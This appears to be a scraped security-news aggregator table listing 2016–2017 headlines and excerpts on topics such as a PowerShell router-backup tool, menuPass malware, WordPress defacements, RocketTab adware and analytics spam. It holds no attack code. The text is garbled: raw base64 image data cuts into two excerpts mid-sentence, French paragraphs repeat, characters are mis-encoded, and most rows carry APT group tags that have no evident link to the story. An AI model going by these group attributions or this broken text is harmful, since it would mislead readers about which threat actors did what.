| 2017-02-17 13:47:01 | RTRBK - Router / Switch / Firewall Backups in PowerShell (tool drop), (Fri, Feb 17th) (lien direct) | Have you ever been asked for the config of a router or switch you (or someone else) put in so long ago you didnt remember that device was there? So long ago that the layer of dust inside that switch is probably why the fan stopped spinning and melted it? Yup, me too. So when it comes time to rebuild it, you go to that customers CATTOOLS directory (or configuration manager, or whatever backup tool that they have), and find out that: They retired that VM and didnt tell you They let the license lapse They forgot about that device when they set up their backups They upgraded the backup tool, but then never started the service? They installed something else that broke the backup service Yes, stuff happens, and backups sometimes dont, for lots of reasons. This got me to thinking that what I really want (this week) is a PowerShell backup utility for an arbitrary list of network gear at any given client. This beats my previous method of snarfing up cattools directories (when I remember) or backing things up manually whenever I change them (and when I remember) - you see the recurring problem in that method? Why PowerShell? Theres so many other approaches with Python, Expect, Ansible and so on (all of which can do way more than just backups) why build something new in PowerShell? Mostly because I can run that on any customer Windows machine and expect it to work, without installing anything the client might have a problem with. Plus I really wanted to play with Carlos Perezs Posh-SSH code ( https://github.com/darkoperator/Posh-SSH ) So, first, what to back up? What most of my clients run is some subset of: Cisco IOS Cisco Nexus Cisco ASA HP Procurve HP Comware Palo Alto Networks Firewall Seems like a reasonable starter list? OK, now how to back them up? Again, with the theme of dont install anything, dont change the host youre running on, and (to quote Ed Skoudis), to live off the land this is all in SSH, and all in PowerShell. Essentially for each device: login, do a show running-config (or equivalent for that platform), capture the output and save it to ASCII. margin-right:0in">NAME,IP,DEVTYPE cisco_ios_router_or_switch,192.168.12.101,1 cisco_asa,192.168.12.102,2 cisco_wireless_controller,192.168.12.103,3 hp_procurvesw01,192.168.12.104,4 hp_comwaresw01,192.168.12.105,5 pan_firewall_set,192.168.12.106,6 pan_firewall_xml,192.168.12.106,7 The code reads the file as a CSV, so populates a devices variable with properties of: devices.name, devices.IP (which can also be a CN or FQDN, it just needs to resolve), and devices.devtype The 7 device types are covered in the example.in file above. Note that the Palo Alto is in there twice, devicetype 6 for setbase64,iVBORw0KGgoAAAANSUhEUgAAAjEAAACPCAIAAACEUh2PAAAgAElEQVR4nOydeXwcV5Xvz71V3ZIs29mcxJvUXXXvrW7JGyQhGZhhgOxeZKm7qu6t6tbiLc5GbGBmGOANAzMPHhBI7GwEsjghiSFACImy285GHNuxnFje90WyJVt7q6WWZHmp90d1t1qLTQJ8CIH25/fxR253V926VTrfPvecew4gyrPKKqusssrqb0HwsY8gq6yyyiqrrFxlmZRVVlllldXfirJMyiqrrLLK6m9FWSZllVVWWWX1t6KPn0mwdMOh2uq/wHFIdU08fmj1ssx/JhKJRCIRP+fxgSyrrtuznJh/8UtbXjswnoHTrdgTr9tg/0VP93dwCVlllVVW6GxMyjToiUQibYCALKuuG+H1EWWvbhx45zmpsLy2sXrphzVw9urGcx/tT3g/rNgz3PKe9c1LNxyKfygA/DUN+ke7BFJdE/9Qc/5XZpL74H2k+5tVVln9PekcTEraLNdM1Kww0Vks1IiyVzfGP5zhRhmuEqgCUYEZR64oB8oRMZFqADVB4+AT89883lGzCgIcaSbWTGAG0LDERI5WLlEbiAnMhmA5MAEkjNQof/XIyU3PAzOBcVnjiHGJWphyRAxMuaRZoJQiddnzxxvvYbpUaAE1gbrvEe4AgJqIcolwSeWyYsr/sW5/9/6HlSqgYUTCWAkjVQdiIGIgamBqYmoC5UD4sk19B1//EQRtrFmYCqwK8JfB43Wn69/jqgWqDloIMRNTC1ELUQFUQPKMroa/wuFsc/hRXK | APT 15 | |||
| 2017-02-16 19:00:11 | menuPass Returns with New Malware and New Attacks Against Japanese Academics and Organizations (lien direct) | In 2016, from September through November, an APT campaign known as “menuPassâ€Â targeted Japanese academics working in several areas of science, along with Japanese pharmaceutical and a US-based subsidiary of a Japanese manufacturing organizations. In addition to using PlugX and Poison Ivy (PIVY), both known to be used the group, they also used a new Trojan called “ChChes†by the Japan Computer Emergency Response Team Coordination Center (JPCERT). In contrast to PlugX and PIVY, which are used by multiple campaigns, ChChes appears to be unique to this group. An analysis … | APT 10 | |||
| 2017-02-09 17:06:50 | Google Makes WordPress Site Owners Nervous Due to Confusing Security Alerts (lien direct) | For the past few days, Google has been making a lot of webmasters very nervous, as its Google Search Console service, formerly known as Google Webmaster, has been sending out security alerts to people it shouldn't. [...] | APT 19 | ★★★ | ||
| 2017-02-08 11:41:55 | Thousands of WordPress websites defaced through patch failures (lien direct) | A patched zero-day vulnerability is at fault, but webmasters are not paying attention to updates. | APT 19 | |||
| 2017-01-26 14:00:00 | The Evolution of Threat Intelligence (lien direct) | Hi! My name is Chris Doman and I‘ve just joined AlienVault to work on the Open Threat Exchange (OTX) platform. As a way to say hello, I’ve put down some thoughts on why I was so keen to come work on OTX. A lot has changed since I jumped into cyber security just 5 years ago. First there was the Target breach. Then Sony. OPM. Yahoo. The elections. Between those infamous landmark case studies IT administrators have been battling constant attacks against their own networks. Ransomware trashing network shares. Users clicking “Enable Macros”. Finance teams approving fraudulent wire transactions. The security industry has had to continuously evolve to respond to ever-changing threats. The Evolution of Threat Intelligence Back in 2011 an employee of an incident response company was frustrated at the lack of threat intelligence sharing across the industry. So, they leaked the domain names used by the biggest group of attackers to Pastebin. It was a desperate attempt to prevent the mass of attacks the group was committing against both companies and governments. Two years, and hundreds of compromised organisations later, Mandiant released their landmark APT1 report. It was on the very same attackers, still using many of the same domain names. We’ve come a long way since then. Now security vendors race each other to share new waves of attacks first and government institutions are mandated to do the same. But this has led to other problems. Keeping up with all the reports is in itself a full-time job. And some reports contain false positives that set off security devices like Christmas tree lights. OTX From my viewpoint, Alienvault OTX solves these problems by: Reducing the manpower and effort organisations require to pull IoC’s out of every report. The indicators are peer reviewed for problems and fixes are applied almost instantly. The information is easy in, easy out with a growing API and list of integrations. The power of the massive community that can perform vetted information sharing in a structured format at no-cost. The key for any network like OTX is the community, and so far it’s going strong. Interested in vetted sharing of ransomware indicators? An OTX user has made a group for that. How about importing the indicators into your MISP instance? There's a group for that too. AlienVault has a long history of building community solutions that are available to organisations of all sizes, not just those with the largest security budgets. Some of you may know me from a community project I’ve worked on in my spare-time called ThreatCrowd - another open threat intelligence platform. ThreatCrowd has become used by more people than I could have hoped. It’s been a fun experiment to keep a prototype running for thousands of simultaneous users from a single Linux box! But there are serious limitations to how much I can tack onto a prototype, in my spare time and limited by my own knowledge. I’m looking forward to working with the top-notch team of AlienVault engineers to help enhance OTX and the overall community experience. I’ve only been at AlienVault a few days but I’ve seen there are some awesome enhancements planned to the interface, data-set and integrations. I won’t ruin the surprise! If you’re a user of Thr | Yahoo APT 1 | |||
| 2016-12-26 13:30:46 | Les bonnes résolutions 2017 pour votre sécurité (lien direct) | Tags: Mot de passeNavigationAdwareMalwareSauvegardeVPN*Cet article a été écrit avec la participation de Keltounet* L'année 2016 a été émaillée de quelques incidents de sécurité de grande ampleur. Histoire de ne pas être le dindon de la farce, voici quelques conseils pour que l'informatique ne soit plus votre pire cauchemar. Des mots de passe complexes et différents pour chaque service On ne le répétera jamais assez : chaque service que vous utilisez doit avoir un mot de passe différent et chaque mot de passe doit être composé au minimum de huit caractères, avec des majuscules, des minuscules, des chiffres et des caractères spéciaux. On n'utilise pas le même mot de passe pour sa boîte mail que pour se connecter à Twitter ou Facebook ou à ses applicatifs métiers. Problème : comment s'en souvenir ? N'hésitez pas à utiliser un gestionnaire de mots de passe comme KeePass. Il va gérer les mots de passe à votre place, ne vous restera qu'à définir un seul mot de passe, fort évidemment. Côté sites Web, certains services proposent des authentifications à double facteur, ce qui limite les soucis de vols de mots de passe. Des bloqueurs sur des navigateurs Les sites couverts de publicités et de traqueurs en tout genre sont encore malheureusement légion. Résultats : des informations concernant votre navigation et vos habitudes de vie sont stockées, vendues, revendues, sans que vous n'ayez votre mot à dire, ni même que vous soyez au courant. On aura donc recours à un bon bloqueur de publicités, uBlock Origin, par exemple et à Privacy Badger. Il ne faut pas non plus oublier que les publicités peuvent être aussi un vecteur important de malwares. Des extensions/modules/applications vérifiées | Uber APT 15 | |||
| 2016-12-16 14:00:00 | 2016 Recap from the Alien Eye in the Sky (lien direct) | Today is the last Alien Eye in The Sky episode for 2016, so rather than just recapping the week, we thought we’d take a look at what’s transpired over the course of 2016. To be honest, I underestimated the huge task at hand, and after researching several hundred breaches, decided that it was better to break down the incidents into trends and take samples from each. Hopefully this will give a renewed appreciation of how much the cyber security challenge is growing across the world and across all industries. So, without further ado, all the stories mentioned in the video are linked below. Happy holidays everybody! Online dating Adult Friend Finder Fling Mate1 Shadi.com Muslim Match Password re-use attacks Carbonite Netflix GoToMyPC Reddit TeamViewer Camelot Deliveroo KFC Heathcare Banner Health which impacted 3.7m patients Turkish state hospitals 10m patients Queen Mary Hospital in Hong Kong saw 3,600 records accessed Al Zahra Private Medical Centre in the UAE had 4,600 records accessed. Specialist healthcare providers such as the New Jersey Spine Centre, and the | Yahoo APT 15 | |||
| 2016-12-02 14:35:57 | Protecting Powershell Credentials (NOT), (Fri, Dec 2nd) (lien direct) | If youre like me, youve worked through at least one Powershell tutorial, class or even a how-to blog. And youve likely been advised to use the PSCredential construct to store credentials. The discussion usually covers that this a secure way to collect credentials, then store them in a variable for later use. You can even store them in a file and read them back later. Awesome - this solves a real problem you thought - or does it? For instance, to collect credentials for a VMware vSphere infrastructure (Im wrapping up a number of audit scripts this week), youbase64,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 | APT 10 | |||
| 2016-12-01 04:01:02 | Amplify IT Security by Integrating Solutions (lien direct) | The lowly banana. It's a great source of potassium. As a stand-alone food source, it's rather boring. Mono-flavored (like a banana). It's sometimes squishy or bruised or otherwise imperfect. And it's often part of a dull breakfast routine (mine). But pair banana slices with bran cereal or as the basis for a smoothie, and your […]… Read More | APT 10 | |||
| 2016-11-26 01:17:07 | RocketTab, l\'adware persistant (lien direct) | Tags: AdwareMalwareUn adware est un logiciel publicitaire, non-désiré évidemment. Certains logiciels disponibles gratuitement en sont parfois équipés. Ils viennent aussi se greffer à votre navigateur. Au-delà de l'imposition de publicités sur toutes les pages que vous consultez, publicités évidemment basées sur vos précédentes navigations, ces programmes indésirables sont occasionnellement difficiles à détecter parce qu'ils ne sont ni dans les programmes installés, dans les clefs de registre, ni aucun dans les extensions de navigateurs. Ainsi, le " programme " RocketTab en est une magnifique illustration.
RocketTab sur Chrome
Depuis quelques semaines, lors de ma navigation sur Chrome, je voyais apparaître un encart publicitaire. Ayant testé quelques programmes dédiés au Black SEO durant l'été, j'avais attribué cette apparition à Jingling, 10k Hits ou encore Hitleap. Après un nettoyage en règle, l'encart n'était plus présent.
Puis, il est réapparu. Ayant identifié qu'il s'agissait de RocketTab, j'ai commencé par regarder dans mes programmes pour voir s'il était présent. Rien à l'horizon. J'ai regardé dans mes extensions pour Chrome. Toujours rien. J'ai regardé mes clefs de registre. Encore rien. J'ai fait mouliner Avast et AdwCleaner.
 Néant. Et pourtant, la sale bête était toujours là :Â
Néant. Et pourtant, la sale bête était toujours là :Â
 En désespoir, j'ai réinitialisé Chrome et j'ai vérifié tout ce qu'il y avait dans le dossier AppData. Il me restait un dernier test : les extensions de Chrome.
J'ai désactivé toutes les extensions et j'ai fait une recherche sur Amazon – car RocketTab me polluait aussi ma recherche Amazon. L'encart parasite avait disparu. C'est en réactivant une extension d'historique de navigation que j'ai trouvé le coupable : History Calendar 2.1.6. Cette application, trouvée sur le magasin officiel des extensions de Chrome, avait intégré une nouvelle petite fonctionnalité : l'autorisation de publicités et la case était cochée par défaut.
En désespoir, j'ai réinitialisé Chrome et j'ai vérifié tout ce qu'il y avait dans le dossier AppData. Il me restait un dernier test : les extensions de Chrome.
J'ai désactivé toutes les extensions et j'ai fait une recherche sur Amazon – car RocketTab me polluait aussi ma recherche Amazon. L'encart parasite avait disparu. C'est en réactivant une extension d'historique de navigation que j'ai trouvé le coupable : History Calendar 2.1.6. Cette application, trouvée sur le magasin officiel des extensions de Chrome, avait intégré une nouvelle petite fonctionnalité : l'autorisation de publicités et la case était cochée par défaut.
 Initialement, cette extension avait été vérifiée et autorisée par Google et cette " fonctionnalité " n'y était pas. La dernière mise à jour de cette extension date du 19 juillet 2016 et l'application a été supprimée du magasin officiel de Google Chrome à la mi-septembre 2016.
Se débarrasser de RocketTab
On le voit, dans mon cas, c'était relativement vicieux car je n'avais aucune raison de me méfier d'une mise
Initialement, cette extension avait été vérifiée et autorisée par Google et cette " fonctionnalité " n'y était pas. La dernière mise à jour de cette extension date du 19 juillet 2016 et l'application a été supprimée du magasin officiel de Google Chrome à la mi-septembre 2016.
Se débarrasser de RocketTab
On le voit, dans mon cas, c'était relativement vicieux car je n'avais aucune raison de me méfier d'une mise |
APT 15 | |||
| 2016-11-21 16:35:08 | Russian Spammer Uses Fake Google Domain to Tell Webmasters to Vote Trump (lien direct) | Some clever Russian crook has found a way to register a lookalike Google domain by taking advantage of Unicode characters to create an alternative way of spelling Google. [...] | APT 19 | |||
| 2016-11-15 07:50:00 | Goodbye, NAC. Hello, software-defined perimeter (lien direct) | Those of us who've been around security technology for a while will remember the prodigious rise of network access control (NAC) around 2006. Now, the ideas around NAC had been around for several years beforehand, but 2006 gave us Cisco's network admission control (aka Cisco NAC), Microsoft's network access protection (NAP) and then a whole bunch of venture-backed NAC startups (ConSentry, Lockdown Networks, Mirage Networks, etc.).There were lots of reasons why the industry was gaga over NAC at the time, but it really came down to two major factors: Broad adoption of WLANs. In 2006, wireless networking based upon 802.11 was transforming from a novelty to the preferred technology for network access. I also believe laptop sales first overtook desktop computer sales around this same timeframe, so mobility was becoming an IT staple as well. Many organizations wanted a combination of NAC and 802.1X so they could implement access policies and monitor who was accessing the network. A wave of internet worms. The early 2000s produced a steady progression of internet worms, including Code Red (2001), Nimda (2001), SQL Slammer (2003), Blaster (2003), Bagel (2004), Sasser (2004), Zotob (2005), etc. These worms could easily spread across an entire enterprise network from a single PC as soon as a user logged on. NAC was seen as a solution to this problem by providing point-to-point PC inspection and authentication over Layer 2 before systems were granted Layer 3 network access. NAC really was a good idea, but the space was over invested and many of the products were difficult to deploy and manage. As a result, NAC enthusiasm faded, although NAC deployment was making slow but steady progress. As NAC became a niche product, it lost its panache. Heck, my friends at Gartner even killed the NAC MQ when there were few vendors left and not much to write about.To read this article in full or to leave a comment, please click here | APT 15 | |||
| 2016-11-15 00:49:31 | Le spam analytics (lien direct) | Tags: SpamBotsBlack SEOSurveiller ses logs, c'est bien mais regarder ce qui se passe du côté de ses statistiques de fréquentation, c'est mieux. En faisant un tour sur mon Google Analytics, j'ai eu l'immense surprise de voir ceci dans la catégorie langue :
 En faisant une recherche rapide, j'ai découvert qu'il s'agissait d'une variété de spam : le spam analytics.
Le spam analytics : pourquoi ?
Cette technique, que je classe dans la section Black SEO, peut aussi – comme le spam traditionnel – être vectrice de malware. Dans le cas illustré ici, il s'agissait surtout d'une campagne électorale. L'idée générale est de pourrir les rapports analytics des webmasters, community managers, développeurs, etc. pour les inciter à visiter des sites et voir dans quel contexte on parle de leur application Web. Il peut aussi s'agir de générer du trafic vers ses sites. En effet, certains portails laissent publics leurs backlinks et leurs référents, améliorant du même coup les backlinks-spammeurs et donc leur notoriété et donc leur rang dans les résultats de recherche. C'est ce qu'on appelle du spamindexing.
En résumé, le spam analytics sert à :
Générer un faux trafic ;
Propager des malwares ;
Faire grimper sa propre notoriété.
On a vu le pourquoi, passons au comment.
Comment fonctionne le spam analytics ?
En matière de spam analytics, il y a deux techniques :
Le bot Referral Spam ;
Le Ghost Referral Spam.
Comme son nom l'indique, le premier est un robot qui va effectivement visiter votre site, donc générer du trafic. Cette technique est simple et tout le monde sait le faire. Le second est un peu plus vicieux car il ne concerne que les sites fonctionnant avec Google Analytics, il ne visite pas votre site mais il laisse quand même une empreinte dans vos statistiques, soit par faux référents, par faux langages ou par faux mots-clefs.
Mais alors, comment peut-on polluer des statistiques en ne visitant pas un site Web ? En utilisant une petite " faille " de Google Analytics, qui en réalité une fonctionnalité, faisant ainsi une démonstration remarquable de la phrase " it's not a bug, it's a feature ". On commence par générer des codes Google Analytics. On envoie ensuite de fausses données grâce au protocole de mesure de Google Analytics et ces fausses données sont ensuite enregistrées dans les statistiques des comptes ciblés.
En faisant une recherche rapide, j'ai découvert qu'il s'agissait d'une variété de spam : le spam analytics.
Le spam analytics : pourquoi ?
Cette technique, que je classe dans la section Black SEO, peut aussi – comme le spam traditionnel – être vectrice de malware. Dans le cas illustré ici, il s'agissait surtout d'une campagne électorale. L'idée générale est de pourrir les rapports analytics des webmasters, community managers, développeurs, etc. pour les inciter à visiter des sites et voir dans quel contexte on parle de leur application Web. Il peut aussi s'agir de générer du trafic vers ses sites. En effet, certains portails laissent publics leurs backlinks et leurs référents, améliorant du même coup les backlinks-spammeurs et donc leur notoriété et donc leur rang dans les résultats de recherche. C'est ce qu'on appelle du spamindexing.
En résumé, le spam analytics sert à :
Générer un faux trafic ;
Propager des malwares ;
Faire grimper sa propre notoriété.
On a vu le pourquoi, passons au comment.
Comment fonctionne le spam analytics ?
En matière de spam analytics, il y a deux techniques :
Le bot Referral Spam ;
Le Ghost Referral Spam.
Comme son nom l'indique, le premier est un robot qui va effectivement visiter votre site, donc générer du trafic. Cette technique est simple et tout le monde sait le faire. Le second est un peu plus vicieux car il ne concerne que les sites fonctionnant avec Google Analytics, il ne visite pas votre site mais il laisse quand même une empreinte dans vos statistiques, soit par faux référents, par faux langages ou par faux mots-clefs.
Mais alors, comment peut-on polluer des statistiques en ne visitant pas un site Web ? En utilisant une petite " faille " de Google Analytics, qui en réalité une fonctionnalité, faisant ainsi une démonstration remarquable de la phrase " it's not a bug, it's a feature ". On commence par générer des codes Google Analytics. On envoie ensuite de fausses données grâce au protocole de mesure de Google Analytics et ces fausses données sont ensuite enregistrées dans les statistiques des comptes ciblés. |
APT 19 | |||
| 2016-11-14 11:12:00 | Your security mirages (lien direct) | Yes, I was hit last week. Forensics are in progress. I got doxxed, too.It has made me realize that most of systems security is an illusion. Here are my favorite alternate realities:1. Everything is safe behind the firewall.Ever heard of UBFWI-as in User's Been Fooling With It? While IPD/IPS and firewall networked-technology has improved so vastly, there's nothing like a user with an infected laptop to bring in a lulu.2. Obscure operating systems never get hit. Hackers only go for the gold with Windows.Here, let me laugh out loud and roll on the floor. Mine was an obscure server version on an obscure branch of an obscure BSD limb. Listen to the sound of lunch getting eaten: mine. Chomp, chomp, burp.To read this article in full or to leave a comment, please click here | APT 15 | |||
| 2016-11-10 11:03:00 | Google punishes web backsliders in Chrome (lien direct) | Google said it will deal with website recidivists that have dodged the company's punishments for spreading malware and spawning email scams.When Google flags sites for hosting malicious code or unwanted software, or running some kind of scam, users see warnings in Chrome and other browsers. The alerts appear as long as Google believes the site poses a threat.But after making changes to align their sites with Google's "Safe Browsing" terms, webmasters may ask Google to lift the virtual embargo.Not surprisingly, some took advantage of the mechanism for lifting the warnings. Sites would cease their illicit practices, but only long enough to get back into Google's good graces. Once Google gave the all-clear, the once-dirty-then-clean site would have a serious relapse and again distribute malware or spew phishing emails.To read this article in full or to leave a comment, please click here | APT 19 | |||
| 2016-11-02 03:21:37 | Multiple Critical Remotely Exploitable Flaws Discovered in Memcached Caching System (lien direct) | Hey Webmasters, are you using Memcached to boost the performance of your website?
Beware! It might be vulnerable to remote hackers.
Three critical Remote Code Execution vulnerabilities have been reported in Memcached by security researcher Aleksandar Nikolich at Cisco Talos Group that expose major websites, including Facebook, Twitter, YouTube, Reddit, to hackers.
Memcached is a fabulous
|
APT 19 | |||
| 2016-10-11 04:00:00 | A breach alone means liability (lien direct) | Rich Santalesa, a programmer turned writer and lawyer, brought an interesting turn of events to my attention last week. We need to pay heed: A litigant can have standing in a U.S. Federal breach case where no personal fraud or identity theft has yet occurred.Usually, a litigant has to have suffered injury-a breech caused them identity theft or other fraudulent activity based upon information released in a security breach. This means if you're cracked, you can be liable if personally identifiable information is released, exfiltrated, absconded, whatever. It also means that should you believe the axiom that currently most of us are hacked, we're in for a litigious treat. To read this article in full or to leave a comment, please click here | APT 17 | |||
| 2016-09-28 08:16:27 | WordPress remporte la palme du CMS le plus visé par les cyberattaques (lien direct) |  La firme de sécurité Sucuri vient de publier le Website Hacked Trend Report pour le deuxième trimestre de 2016, en mettant en évidence l'impressionnant palmarès du CMS WordPress. Bien entendu, c'est la faute à la négligence des webmasters et non du système en lui-même... La firme de sécurité Sucuri vient de publier le Website Hacked Trend Report pour le deuxième trimestre de 2016, en mettant en évidence l'impressionnant palmarès du CMS WordPress. Bien entendu, c'est la faute à la négligence des webmasters et non du système en lui-même... |
APT 19 | |||
| 2016-09-13 13:00:00 | Free and Commercial Tools to Implement the Center for Internet Security (CIS) Security Controls, Part 17: Data Protection (lien direct) | This is Part 17 of a 'How-To' effort to compile a list of tools (free and commercial) that can help IT administrators comply with what was formerly known as the "SANS Top 20 Security Controls". It is now known as the Center for Internet Security (CIS) Security Controls. A summary of the previous posts is here: Part 1 - we looked at Inventory of Authorized and Unauthorized Devices. Part 2 - we looked at Inventory of Authorized and Unauthorized Software. Part 3 - we looked at Secure Configurations. Part 4 - we looked at Continuous Vulnerability Assessment and Remediation. Part 5 - we looked at Malware Defenses. Part 6 - we looked at Application Security. Part 7 - we looked at Wireless Access Control. Part 8/9 – we looked at Data Recovery and Security Training. Part 10/11 - we looked at Secure Configurations for Network Devices such as Firewalls, Routers, and Switches and Limitation and Control of Network Ports, Protocols and Services. Part 12 - we looked at Controlled Use of Administrative Privileges Part 13 - we looked at Boundary Defense Part 14 - we looked at Maintenance, Monitoring and Analysis of Audit Logs Part 15 - We looked at Controlled Access Based on the Need to Know. | APT 17 | |||
| 2016-09-11 10:43:41 | Google Chrome : Vers une signalisation des pages HTTP “non sécurisées†(lien direct) |  Google Chrome affiche actuellement une icône informative grise sur les sites HTTP. Mais le géant explique sur son blog qu'à partir du début 2017, son navigateur avertira les utilisateurs qui se trouvent sur une page non protégée par HTTPS. Lorsqu'une alerte s'affichera pour tous les visiteurs d'un site, cela pourra être considéré comme un important moyen de pression pour forcer les webmasters à passer leur site en HTTPS. Google Chrome affiche actuellement une icône informative grise sur les sites HTTP. Mais le géant explique sur son blog qu'à partir du début 2017, son navigateur avertira les utilisateurs qui se trouvent sur une page non protégée par HTTPS. Lorsqu'une alerte s'affichera pour tous les visiteurs d'un site, cela pourra être considéré comme un important moyen de pression pour forcer les webmasters à passer leur site en HTTPS. |
APT 19 | |||
| 2016-08-26 08:14:40 | Mozilla launches free website security scanning service (lien direct) | In order to help webmasters better protect their websites and users, Mozilla has built an online scanner that can check if web servers have the best security settings in place.Dubbed Observatory, the tool was initially built for in-house use by Mozilla security engineer April King, who was then encouraged to expand it and make it available to the whole world.She took inspiration from the SSL Server Test from Qualys' SSL Labs, a widely appreciated scanner that rates a website's SSL/TLS configuration and highlights potential weaknesses. Like Qualys' scanner, Observatory uses a scoring system from 0 to 100 -- with the possibility of extra bonus points -- which translates into grades from F to A+.To read this article in full or to leave a comment, please click here | APT 19 | |||
